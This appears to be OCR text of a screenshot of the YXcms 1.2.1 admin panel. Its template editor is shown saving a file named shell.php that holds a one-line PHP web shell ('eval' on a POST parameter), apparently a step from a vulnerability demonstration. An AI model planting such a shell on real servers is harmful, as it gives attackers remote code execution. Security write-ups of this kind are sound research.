 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板内容编辑】
shell.php 保存
1 <?php eval(@$_POST['456']);?>
保存